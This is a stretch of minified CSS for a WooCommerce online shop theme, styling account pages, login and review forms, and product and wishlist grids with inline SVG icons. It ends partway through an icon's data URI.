textarea.large{height:76px}.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox label,.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio label{font-size:0;width:24px;height:24px}.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio label:before,.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox label:before{background:url("data:image/svg+xml,%3csvg%20width='22'%20height='21'%20viewBox='0%200%2022%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20opacity='0.2'%20d='M10.9562%200.40424L14.1052%207.23126L21.5712%208.11648L16.0514%2013.221L17.5166%2020.5951L10.9562%2016.9229L4.39575%2020.5951L5.86098%2013.221L0.341192%208.11648L7.80717%207.23126L10.9562%200.40424Z'%20fill='%236F5E5E'/%3e%3c/svg%3e") no-repeat center/contain;width:24px;height:24px;border:1px solid #F9F6F2;top:0;left:0;box-shadow:unset}.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox input:checked+label:before,.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_radio input:checked+label:before{background:url("data:image/svg+xml,%3csvg%20width='20'%20height='19'%20viewBox='0%200%2020%2019'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M9.8374%200.787109L12.6089%206.79571L19.1799%207.5748L14.3218%2012.0674L15.6114%2018.5575L9.8374%2015.3255L4.06345%2018.5575L5.35302%2012.0674L0.494944%207.5748L7.0659%206.79571L9.8374%200.787109Z'%20fill='%23E9BE66'/%3e%3c/svg%3e") no-repeat center/contain}.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox{display:flex;flex-wrap:wrap}.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gfield_checkbox .gchoice{width:24px;height:24px}.leave-review_wrapper.gform_wrapper.gform_wrapper.gravity-theme .gform_footer{justify-content:flex-start}body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns{display:flex;flex-wrap:wrap;margin:-37px}@media (max-width:1023px){body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns{margin:-37px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns{margin:-25px 0}}body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column{width:33.3333%;padding:37px}@media (max-width:1023px){body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column{width:100%;padding:37px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column{padding:25px 0}}body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column:nth-child(1),body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column:nth-child(2){width:35%}@media (max-width:1023px){body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column:nth-child(1),body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column:nth-child(2){width:100%}}body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column:nth-child(3){width:30%}@media (max-width:1023px){body.woocommerce-account:not(.admin-bar) .woocommerce .u-columns .u-column:nth-child(3){width:100%}}body.woocommerce-account .woocommerce .u-columns .u-column>h5{margin-bottom:16px;color:#2c2c2c}@media (max-width:1023px){body.woocommerce-account .woocommerce .u-columns .u-column>h5{font-size:1.8rem}}body.woocommerce-account .woocommerce .u-columns .u-column>ul{list-style-type:none}body.woocommerce-account .woocommerce .u-columns .u-column>ul>li{position:relative;padding:0 0 0 28px;font-weight:500;margin-bottom:13px;font-size:1.4rem;line-height:1.857;color:#424242}body.woocommerce-account .woocommerce .u-columns .u-column>ul>li:last-child{margin-bottom:0}body.woocommerce-account .woocommerce .u-columns .u-column>ul>li:before{content:"";position:absolute;left:0;top:3px;background:url("data:image/svg+xml,%3csvg%20width='18'%20height='14'%20viewBox='0%200%2018%2014'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M16.9767%201.57031L6.24802%2012.299L1.37134%207.42233'%20stroke='%23424242'%20stroke-width='2'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain;width:19px;height:16px}body.woocommerce-account .woocommerce .u-columns .u-column>ul>li span i{color:#e9be66}body.woocommerce-account .woocommerce .u-columns .u-column>ul>li span i.icon-star-empty{color:#6f5e5e33}body.woocommerce-account .woocommerce form.checkout_coupon,body.woocommerce-account .woocommerce form.login,body.woocommerce-account .woocommerce form.register{border:0;padding:0;margin:0}body.woocommerce-account .woocommerce form.login p.woocommerce-form-row,body.woocommerce-account .woocommerce form.register p.woocommerce-form-row{margin-bottom:17px}body.woocommerce-account .woocommerce form.login p.woocommerce-form-row:last-child,body.woocommerce-account .woocommerce form.register p.woocommerce-form-row:last-child{margin-bottom:0}body.woocommerce-account .woocommerce form.login p.woocommerce-form-row label,body.woocommerce-account .woocommerce form.register p.woocommerce-form-row label{display:none}body.woocommerce-account .woocommerce form.checkout_coupon p label span,body.woocommerce-account .woocommerce form.login p label span,body.woocommerce-account .woocommerce form.register p label span{padding:0 0 0 5px}body.woocommerce-account .woocommerce form.login p.form-row:nth-last-child(2){display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start}body.woocommerce-account .woocommerce form .form-row input.input-text{border:1px solid #E0D8CE;background:#f9f6f2;min-height:54px;padding:15px 21px;border-radius:4px}body.woocommerce-account .woocommerce .woocommerce-form p{line-height:1.625;margin-bottom:18px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-account .woocommerce .woocommerce-form p{font-size:1.4rem;line-height:1.857}}body.woocommerce-account .woocommerce .woocommerce-privacy-policy-text{display:none}body.woocommerce-account .woocommerce .woocommerce-privacy-policy-text p{line-height:1.625}body.woocommerce-account .woocommerce .woocommerce-button{min-width:152px;padding:13px 20px}body.woocommerce-account .woocommerce .woocommerce-LostPassword a{font-weight:700;font-size:1.4rem;color:#2c2c2c;font-family:var(--theme-font-family-dm-sans);position:relative;text-decoration:none}body.woocommerce-account .woocommerce .woocommerce-LostPassword a:after{content:"";position:absolute;bottom:0;left:0;background:#2c2c2c;width:100%;height:1px;transition:opacity var(--theme-transition-duration)}body.woocommerce-account .woocommerce .woocommerce-LostPassword a:hover:after{opacity:0}body.woocommerce-account .woocommerce .woocommerce-info{background:transparent;border-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;color:#2c2c2c}@media (max-width:1199px){body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info{flex-direction:column;align-items:flex-start}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info{font-size:1.4rem}}body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info:before{content:"";background:url("data:image/svg+xml,%3csvg%20width='21'%20height='21'%20viewBox='0%200%2021%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M17.2313%200.720703H3.26238C1.74755%200.720703%200.519531%201.94872%200.519531%203.46355V17.4324C0.519531%2018.9473%201.74755%2020.1753%203.26238%2020.1753H17.2313C18.7461%2020.1753%2019.9741%2018.9473%2019.9741%2017.4324V3.46355C19.9741%201.94872%2018.7461%200.720703%2017.2313%200.720703Z'%20stroke='%23231F20'%20stroke-miterlimit='10'/%3e%3cpath%20d='M14.3127%203.91406H6.18438C4.81941%203.91406%203.71289%205.02058%203.71289%206.38555V14.5139C3.71289%2015.8789%204.81941%2016.9854%206.18438%2016.9854H14.3127C15.6777%2016.9854%2016.7842%2015.8789%2016.7842%2014.5139V6.38555C16.7842%205.02058%2015.6777%203.91406%2014.3127%203.91406Z'%20stroke='%23231F20'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3cpath%20d='M6.28516%2015.1195H12.6058M6.28516%2013.1949H14.8978M11.917%2011.1242L9.92141%209.20381C9.86998%209.15382%209.80109%209.12586%209.72937%209.12586C9.65765%209.12586%209.58876%209.15382%209.53733%209.20381L7.54595%2011.1242C7.50741%2011.1633%207.45806%2011.19%207.40425%2011.2009C7.35043%2011.2117%207.29459%2011.2063%207.2439%2011.1852C7.19321%2011.1641%207.14997%2011.1284%207.11973%2011.0825C7.0895%2011.0367%207.07364%2010.9829%207.07419%2010.928V3.91016H12.3845V10.928C12.3843%2010.982%2012.3681%2011.0348%2012.3381%2011.0798C12.3081%2011.1247%2012.2655%2011.1598%2012.2156%2011.1807C12.1658%2011.2016%2012.1109%2011.2074%2012.0578%2011.1974C12.0047%2011.1873%2011.9557%2011.1619%2011.917%2011.1242Z'%20stroke='%23231F20'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain;width:20px;height:20px;top:.7em}@media (max-width:1199px){body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info:before{top:0}}body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info a.woocommerce-Button{margin-left:auto}@media (max-width:1199px){body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info a.woocommerce-Button{margin:12px 0 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-account.woocommerce-orders .woocommerce .woocommerce-info a.woocommerce-Button{width:100%;margin:15px 0 0 -10px;padding:10px 20px}}body.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-MyAccount-content{color:#000;padding:40px 25px 35px 22px}body.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-Addresses{margin-top:15px}@media (max-width:1023px){body.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-Address{margin-bottom:2rem}}body.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-Address:last-child{margin-bottom:0}body.woocommerce-account.woocommerce-edit-address .woocommerce .addresses .title{margin-bottom:20px}body.woocommerce-account.woocommerce-edit-address .woocommerce .addresses .title h3,body.woocommerce-account.woocommerce-edit-address .woocommerce .addresses .title h2{font-family:var(--theme-font-family);font-size:2rem;font-weight:600;margin-bottom:0;float:left}body.woocommerce-account.woocommerce-edit-address .woocommerce .addresses .title .edit{font-weight:600;color:var(--theme-color-orange);text-decoration:none;margin-top:5px;font-size:1.4rem;padding:0 0 0 10px}body.woocommerce-account.woocommerce-edit-address .woocommerce .addresses .title .edit:hover{color:#2c2c2c}body.woocommerce-account.woocommerce-edit-account .woocommerce form .form-row,body.woocommerce-account.woocommerce-edit-address .woocommerce form .form-row{margin-bottom:10px}body.woocommerce-account.woocommerce-edit-account .woocommerce form .form-row .required,body.woocommerce-account.woocommerce-edit-address .woocommerce form .form-row .required{display:none}body.woocommerce-account.woocommerce-edit-account .woocommerce form .form-row>span em,body.woocommerce-account.woocommerce-edit-address .woocommerce form .form-row>span em{display:block;margin-top:15px}body.woocommerce-account.woocommerce-edit-account .woocommerce form .form-row input,body.woocommerce-account.woocommerce-edit-address .woocommerce form .form-row input{background:#fefefe;font-size:1.4rem}body.woocommerce-account.woocommerce-edit-account .woocommerce form .form-row label,body.woocommerce-account.woocommerce-edit-address .woocommerce form .form-row label{margin-bottom:5px}body.woocommerce-account.woocommerce-edit-account .woocommerce form fieldset,body.woocommerce-account.woocommerce-edit-address .woocommerce form fieldset{border:0}body.woocommerce-account.woocommerce-edit-account .woocommerce form>p:last-child,body.woocommerce-account.woocommerce-edit-address .woocommerce form>p:last-child{margin-top:8px}body.woocommerce-account.woocommerce-edit-account .woocommerce .woocommerce-Button,body.woocommerce-account.woocommerce-edit-address .woocommerce .woocommerce-Button{padding:10px 20px}body.woocommerce-account.woocommerce-edit-account .woocommerce form .show-password-input,body.woocommerce-account.woocommerce-edit-address .woocommerce form .show-password-input{top:1.1em}body.woocommerce-account.woocommerce-edit-account .woocommerce .select2-container .select2-selection--single,body.woocommerce-account.woocommerce-edit-address .woocommerce .select2-container .select2-selection--single{height:54px}body.woocommerce-account.woocommerce-edit-account .woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered,body.woocommerce-account.woocommerce-edit-address .woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:54px}body.woocommerce-account.woocommerce-edit-account .woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow,body.woocommerce-account.woocommerce-edit-address .woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow{height:50px}body.woocommerce-shop.woocommerce ul.products li.product .button{position:absolute;right:0;bottom:0;min-width:60px;min-height:33px}body.woocommerce-shop.woocommerce ul.products li.product .button:before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:url("data:image/svg+xml,%3csvg%20width='24'%20height='21'%20viewBox='0%200%2024%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M18.8167%203.81991H4.89249C4.88389%203.81991%204.87758%203.82738%204.8793%203.836L5.99218%209.555C5.9939%209.56362%206.00136%209.56937%206.00996%209.56937H13.5822C13.6017%209.56937%2013.6114%209.59294%2013.5977%209.60674C13.1037%2010.0994%2012.6901%2010.6519%2012.358%2011.2653C12.3477%2011.2843%2012.3316%2011.294%2012.3098%2011.294H6.34039C6.32088%2011.294%206.31285%2011.3038%206.3163%2011.3228L6.6341%2012.9888C6.63812%2013.0089%206.65016%2013.0187%206.67024%2013.0187H11.7339C11.7551%2013.0187%2011.7637%2013.0291%2011.7597%2013.0497C11.6576%2013.5988%2011.6363%2014.1518%2011.6954%2014.7083C11.6977%2014.7307%2011.6874%2014.7422%2011.665%2014.7422C9.86318%2014.7451%208.06364%2014.7445%206.26524%2014.7416C5.75067%2014.7411%205.37264%2014.7175%205.14662%2014.272C5.10073%2014.1811%205.05426%2014.011%205.00722%2013.7615C4.31024%2010.0747%203.61383%206.38736%202.91914%202.70059C2.91569%202.68105%202.90422%202.67128%202.88414%202.67128C2.39023%202.67013%201.89689%202.66955%201.40412%202.67013C0.911925%202.67013%200.50234%202.64081%200.292384%202.19297C0.171345%201.93485%200.170771%201.67845%200.290662%201.42434C0.48513%201.01273%200.856859%200.94891%201.31176%200.947765C1.92958%200.946034%202.54683%200.944884%203.16408%200.945464C3.55761%200.945464%203.81862%200.971334%203.94655%201.02308C4.21903%201.13346%204.39686%201.35823%204.48062%201.69799C4.51044%201.8193%204.53683%201.94232%204.56035%202.06707C4.56379%202.08604%204.57527%202.09581%204.59477%202.09581C9.58955%202.09581%2014.5838%202.09581%2019.578%202.09581C19.7472%202.09581%2020.014%202.17515%2020.17%202.27403C20.5251%202.49996%2020.7161%202.81212%2020.7431%203.21167C20.754%203.37437%2020.7149%203.61353%2020.626%203.92856C20.244%205.28702%2019.8637%206.64606%2019.485%208.00567C19.4793%208.0258%2019.4661%208.03385%2019.4455%208.02925C18.8925%207.89644%2018.3309%207.83608%2017.7612%207.84758C17.7371%207.84816%2017.7193%207.82516%2017.7257%207.80159L18.8489%203.86302C18.8552%203.84118%2018.8391%203.81991%2018.8167%203.81991Z'%20fill='%23F9F6F2'/%3e%3cpath%20d='M23.1289%2014.1703C23.1289%2017.0269%2020.8182%2019.3426%2017.9678%2019.3426C15.1173%2019.3426%2012.8066%2017.0269%2012.8066%2014.1703C12.8066%2011.3137%2015.1173%208.99805%2017.9678%208.99805C20.8182%208.99805%2023.1289%2011.3137%2023.1289%2014.1703ZM18.5781%2014.7464C19.1363%2014.7429%2019.695%2014.7406%2020.2532%2014.7395C21.0196%2014.7383%2021.0385%2013.5983%2020.2096%2013.5966C19.6675%2013.5949%2019.1237%2013.5943%2018.5775%2013.5937C18.5575%2013.5937%2018.5472%2013.5834%2018.5472%2013.5632C18.5455%2013.0878%2018.5455%2012.6124%2018.546%2012.1375C18.5466%2011.8932%2018.5225%2011.7184%2018.4737%2011.6132C18.23%2011.0838%2017.401%2011.2522%2017.4004%2011.8713C17.4004%2012.433%2017.3999%2012.9975%2017.3987%2013.5638C17.3987%2013.5839%2017.3884%2013.5943%2017.3683%2013.5943C16.8916%2013.5943%2016.4143%2013.5949%2015.9376%2013.5954C15.6806%2013.596%2015.5097%2013.6127%2015.4242%2013.6455C15.0078%2013.8058%2015.0129%2014.5273%2015.4173%2014.6883C15.5097%2014.7245%2015.6956%2014.7429%2015.9749%2014.7435C16.4378%2014.7435%2016.9025%2014.7441%2017.3683%2014.7446C17.3884%2014.7446%2017.3987%2014.755%2017.3987%2014.7751C17.3993%2015.2643%2017.3999%2015.753%2017.4004%2016.2422C17.4004%2016.6061%2017.4274%2016.916%2017.802%2017.0143C18.0642%2017.0833%2018.3412%2016.9925%2018.4686%2016.7458C18.5173%2016.651%2018.5426%2016.4831%2018.5438%2016.2411C18.546%2015.7541%2018.5472%2015.2661%2018.5466%2014.778C18.5466%2014.7567%2018.5569%2014.7464%2018.5781%2014.7464Z'%20fill='%23F9F6F2'/%3e%3cellipse%20cx='1.25354'%20cy='1.24993'%20rx='1.25354'%20ry='1.24993'%20transform='matrix(0.999994%20-0.00349754%200.0034825%200.999994%205.69727%2018.4004)'%20fill='%23F9F6F2'/%3e%3c/svg%3e") no-repeat center/contain;width:23px;height:20px}body.archive.woocommerce-shop .products-listing ul.products{display:grid;grid-auto-flow:dense;grid-template-columns:repeat(4,1fr);gap:73px 42px}body.archive.woocommerce-shop .products-listing ul.products:before,body.archive.woocommerce-shop .products-listing ul.products:after{display:none}@media (max-width:1399px){body.archive.woocommerce-shop .products-listing ul.products{gap:60px 24px}}@media (max-width:1023px){body.archive.woocommerce-shop .products-listing ul.products{grid-template-columns:repeat(3,1fr);gap:40px 24px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.woocommerce-shop .products-listing ul.products{grid-template-columns:repeat(2,1fr);gap:65px 35px}}body.archive.woocommerce-shop .products-listing ul.products li.product{width:100%;margin:unset!important;float:unset;padding-bottom:15px;transition:box-shadow var(--theme-transition-duration)}body.archive.woocommerce-shop ul.products li.product span.onsale{font-size:1.4rem;top:24px;left:15px}@media (max-width:1023px){body.archive.woocommerce-shop ul.products li.product span.onsale{font-size:1.2rem;width:36px;height:36px;left:40px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.woocommerce-shop ul.products li.product span.onsale{font-size:1rem;width:30px;height:30px;top:3px;left:8px}}body.archive.woocommerce-shop .products-listing ul.products li.product{transition:box-shadow var(--theme-transition-duration)}body.archive.woocommerce-shop .products-listing ul.products li.product:hover{box-shadow:0 1px 7px 2px #0000000d}body.archive.woocommerce-shop ul.products li.product .woocommerce-LoopProduct-link{display:flex;flex-direction:column;padding-block:66px 0;padding-inline:23px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.woocommerce-shop ul.products li.product .woocommerce-LoopProduct-link{padding-block:30px 0;padding-inline:8px}}body.archive.woocommerce-shop ul.products li.product .woocommerce-LoopProduct-link img{aspect-ratio:201/170;width:90%;margin-inline:auto;-o-object-fit:contain;object-fit:contain;padding:unset;margin-block:0 26px}@media (max-width:1199px){body.archive.woocommerce-shop ul.products li.product .woocommerce-LoopProduct-link img{width:90%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.woocommerce-shop ul.products li.product .woocommerce-LoopProduct-link img{width:64%;margin-block-end:12px}}body.archive.woocommerce-shop ul.products li.product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{top:20px;right:24px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.woocommerce-shop ul.products li.product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{top:0;right:7px}}body.archive.woocommerce-shop ul.products li.product .price-wrapper span.stock-status{font-size:1.2rem}body.archive.woocommerce-shop .products-listing ul.products li.product .button{border-radius:13px;bottom:19px;right:35px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.woocommerce-shop .products-listing ul.products li.product .button{bottom:20px;right:12px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce .woocommerce-breadcrumb,body.woocommerce-wishlist.woocommerce .woocommerce-breadcrumb{display:none}}body.archive.tax-product_cat.woocommerce .products-listing,body.woocommerce-wishlist.woocommerce .products-listing{padding-bottom:44px}body.archive.tax-product_cat.woocommerce .products-listing .woocommerce-no-products-found .woocommerce-info,body.woocommerce-wishlist.woocommerce .products-listing .woocommerce-no-products-found .woocommerce-info{border-top-color:#000}body.archive.tax-product_cat.woocommerce .products-listing .woocommerce-no-products-found .woocommerce-info:before,body.woocommerce-wishlist.woocommerce .products-listing .woocommerce-no-products-found .woocommerce-info:before{color:#000}body.archive.tax-product_cat.woocommerce .woocommerce-result-count,body.woocommerce-wishlist.woocommerce .woocommerce-result-count{margin-bottom:0}body.archive.tax-product_cat.woocommerce .products-listing ul.products,body.woocommerce-wishlist.woocommerce .products-listing ul.products{display:grid;grid-auto-flow:dense;grid-template-columns:repeat(4,1fr);gap:73px 42px}body.archive.tax-product_cat.woocommerce .products-listing ul.products:before,body.archive.tax-product_cat.woocommerce .products-listing ul.products:after,body.woocommerce-wishlist.woocommerce .products-listing ul.products:before,body.woocommerce-wishlist.woocommerce .products-listing ul.products:after{display:none}@media (max-width:1399px){body.archive.tax-product_cat.woocommerce .products-listing ul.products,body.woocommerce-wishlist.woocommerce .products-listing ul.products{gap:60px 24px}}@media (max-width:1023px){body.archive.tax-product_cat.woocommerce .products-listing ul.products,body.woocommerce-wishlist.woocommerce .products-listing ul.products{grid-template-columns:repeat(3,1fr);gap:40px 24px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce .products-listing ul.products,body.woocommerce-wishlist.woocommerce .products-listing ul.products{grid-template-columns:repeat(2,1fr);gap:65px 35px}}body.archive.tax-product_cat.woocommerce .products-listing ul.products li.product,body.woocommerce-wishlist.woocommerce .products-listing ul.products li.product{width:100%;margin:unset!important;float:unset;padding-bottom:15px;transition:box-shadow var(--theme-transition-duration)}body.archive.tax-product_cat.woocommerce .products-listing ul.products li.product:hover,body.woocommerce-wishlist.woocommerce .products-listing ul.products li.product:hover{box-shadow:0 1px 7px 2px #0000000d}body.archive.tax-product_cat.woocommerce ul.products li.product .woocommerce-LoopProduct-link,body.woocommerce-wishlist.woocommerce ul.products li.product .woocommerce-LoopProduct-link{display:flex;flex-direction:column;padding-block:66px 0;padding-inline:23px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product .woocommerce-LoopProduct-link,body.woocommerce-wishlist.woocommerce ul.products li.product .woocommerce-LoopProduct-link{padding-block:30px 0;padding-inline:8px}}body.archive.tax-product_cat.woocommerce ul.products li.product .added_to_cart,body.woocommerce-wishlist.woocommerce ul.products li.product .added_to_cart{padding-inline:23px;max-width:138px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product .added_to_cart,body.woocommerce-wishlist.woocommerce ul.products li.product .added_to_cart{padding-inline:8px}}body.archive.tax-product_cat.woocommerce ul.products li.product .woocommerce-LoopProduct-link img,body.woocommerce-wishlist.woocommerce ul.products li.product .woocommerce-LoopProduct-link img{aspect-ratio:201/170;width:90%;margin-inline:auto;-o-object-fit:contain;object-fit:contain;padding:unset;margin-block:0 26px}@media (max-width:1199px){body.archive.tax-product_cat.woocommerce ul.products li.product .woocommerce-LoopProduct-link img,body.woocommerce-wishlist.woocommerce ul.products li.product .woocommerce-LoopProduct-link img{width:90%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product .woocommerce-LoopProduct-link img,body.woocommerce-wishlist.woocommerce ul.products li.product .woocommerce-LoopProduct-link img{width:64%;margin-block-end:12px}}body.archive.tax-product_cat.woocommerce ul.products li.product span.onsale,body.woocommerce-wishlist.woocommerce ul.products li.product span.onsale{font-size:1.4rem;top:24px;left:15px}@media (max-width:1023px){body.archive.tax-product_cat.woocommerce ul.products li.product span.onsale,body.woocommerce-wishlist.woocommerce ul.products li.product span.onsale{font-size:1.2rem;width:36px;height:36px;left:40px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product span.onsale,body.woocommerce-wishlist.woocommerce ul.products li.product span.onsale{font-size:1rem;width:30px;height:30px;top:3px;left:8px}}body.archive.tax-product_cat.woocommerce ul.products li.product .price-wrapper span.stock-status,body.woocommerce-wishlist.woocommerce ul.products li.product .price-wrapper span.stock-status{font-size:1.2rem}body.archive.tax-product_cat.woocommerce .products-listing ul.products li.product .button,body.woocommerce-wishlist.woocommerce .products-listing ul.products li.product .button{border-radius:13px;bottom:19px;right:35px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce .products-listing ul.products li.product .button,body.woocommerce-wishlist.woocommerce .products-listing ul.products li.product .button{bottom:20px;right:12px}}body.archive.tax-product_cat.woocommerce ul.products li.product .button,body.woocommerce-wishlist.woocommerce ul.products li.product .button{position:absolute;min-width:60px;min-height:33px;right:30px;bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product .button,body.woocommerce-wishlist.woocommerce ul.products li.product .button{min-width:43px;min-height:22px;padding:10px 20px}}body.archive.tax-product_cat.woocommerce ul.products li.product .button:before,body.woocommerce-wishlist.woocommerce ul.products li.product .button:before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:url("data:image/svg+xml,%3csvg%20width='24'%20height='21'%20viewBox='0%200%2024%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M18.8167%203.81991H4.89249C4.88389%203.81991%204.87758%203.82738%204.8793%203.836L5.99218%209.555C5.9939%209.56362%206.00136%209.56937%206.00996%209.56937H13.5822C13.6017%209.56937%2013.6114%209.59294%2013.5977%209.60674C13.1037%2010.0994%2012.6901%2010.6519%2012.358%2011.2653C12.3477%2011.2843%2012.3316%2011.294%2012.3098%2011.294H6.34039C6.32088%2011.294%206.31285%2011.3038%206.3163%2011.3228L6.6341%2012.9888C6.63812%2013.0089%206.65016%2013.0187%206.67024%2013.0187H11.7339C11.7551%2013.0187%2011.7637%2013.0291%2011.7597%2013.0497C11.6576%2013.5988%2011.6363%2014.1518%2011.6954%2014.7083C11.6977%2014.7307%2011.6874%2014.7422%2011.665%2014.7422C9.86318%2014.7451%208.06364%2014.7445%206.26524%2014.7416C5.75067%2014.7411%205.37264%2014.7175%205.14662%2014.272C5.10073%2014.1811%205.05426%2014.011%205.00722%2013.7615C4.31024%2010.0747%203.61383%206.38736%202.91914%202.70059C2.91569%202.68105%202.90422%202.67128%202.88414%202.67128C2.39023%202.67013%201.89689%202.66955%201.40412%202.67013C0.911925%202.67013%200.50234%202.64081%200.292384%202.19297C0.171345%201.93485%200.170771%201.67845%200.290662%201.42434C0.48513%201.01273%200.856859%200.94891%201.31176%200.947765C1.92958%200.946034%202.54683%200.944884%203.16408%200.945464C3.55761%200.945464%203.81862%200.971334%203.94655%201.02308C4.21903%201.13346%204.39686%201.35823%204.48062%201.69799C4.51044%201.8193%204.53683%201.94232%204.56035%202.06707C4.56379%202.08604%204.57527%202.09581%204.59477%202.09581C9.58955%202.09581%2014.5838%202.09581%2019.578%202.09581C19.7472%202.09581%2020.014%202.17515%2020.17%202.27403C20.5251%202.49996%2020.7161%202.81212%2020.7431%203.21167C20.754%203.37437%2020.7149%203.61353%2020.626%203.92856C20.244%205.28702%2019.8637%206.64606%2019.485%208.00567C19.4793%208.0258%2019.4661%208.03385%2019.4455%208.02925C18.8925%207.89644%2018.3309%207.83608%2017.7612%207.84758C17.7371%207.84816%2017.7193%207.82516%2017.7257%207.80159L18.8489%203.86302C18.8552%203.84118%2018.8391%203.81991%2018.8167%203.81991Z'%20fill='%23F9F6F2'/%3e%3cpath%20d='M23.1289%2014.1703C23.1289%2017.0269%2020.8182%2019.3426%2017.9678%2019.3426C15.1173%2019.3426%2012.8066%2017.0269%2012.8066%2014.1703C12.8066%2011.3137%2015.1173%208.99805%2017.9678%208.99805C20.8182%208.99805%2023.1289%2011.3137%2023.1289%2014.1703ZM18.5781%2014.7464C19.1363%2014.7429%2019.695%2014.7406%2020.2532%2014.7395C21.0196%2014.7383%2021.0385%2013.5983%2020.2096%2013.5966C19.6675%2013.5949%2019.1237%2013.5943%2018.5775%2013.5937C18.5575%2013.5937%2018.5472%2013.5834%2018.5472%2013.5632C18.5455%2013.0878%2018.5455%2012.6124%2018.546%2012.1375C18.5466%2011.8932%2018.5225%2011.7184%2018.4737%2011.6132C18.23%2011.0838%2017.401%2011.2522%2017.4004%2011.8713C17.4004%2012.433%2017.3999%2012.9975%2017.3987%2013.5638C17.3987%2013.5839%2017.3884%2013.5943%2017.3683%2013.5943C16.8916%2013.5943%2016.4143%2013.5949%2015.9376%2013.5954C15.6806%2013.596%2015.5097%2013.6127%2015.4242%2013.6455C15.0078%2013.8058%2015.0129%2014.5273%2015.4173%2014.6883C15.5097%2014.7245%2015.6956%2014.7429%2015.9749%2014.7435C16.4378%2014.7435%2016.9025%2014.7441%2017.3683%2014.7446C17.3884%2014.7446%2017.3987%2014.755%2017.3987%2014.7751C17.3993%2015.2643%2017.3999%2015.753%2017.4004%2016.2422C17.4004%2016.6061%2017.4274%2016.916%2017.802%2017.0143C18.0642%2017.0833%2018.3412%2016.9925%2018.4686%2016.7458C18.5173%2016.651%2018.5426%2016.4831%2018.5438%2016.2411C18.546%2015.7541%2018.5472%2015.2661%2018.5466%2014.778C18.5466%2014.7567%2018.5569%2014.7464%2018.5781%2014.7464Z'%2